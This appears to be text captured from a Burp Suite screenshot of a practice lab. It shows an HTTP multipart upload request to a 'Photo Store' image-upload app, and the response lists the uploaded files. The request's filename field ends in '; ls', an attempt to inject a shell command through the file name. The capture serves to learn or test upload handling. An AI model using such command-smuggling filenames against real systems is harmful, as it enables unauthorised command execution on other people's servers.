 1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: upload.naham.sec:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------2747352637150213297381535496
8 Content-Length: 460655
9 Origin: http://upload.naham.sec:8081
10 Connection: keep-alive
11 Referer: http://upload.naham.sec:8081/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------2747352637150213297381535496
16 Content-Disposition: form-data; name="file"; filename="test123.png" ; ls
17 Content-Type: image/png
18
19 PNG
20
21 IHDR
22
Response
Pretty Raw Hex Render
Photo Store
We can store your photos!
( jpg, jpeg, gif and png only )
Choose file No file chosen
Uploaded Files
Linux-Commands_Cheat-Sheet.png
test123.png
test123.png
test123.png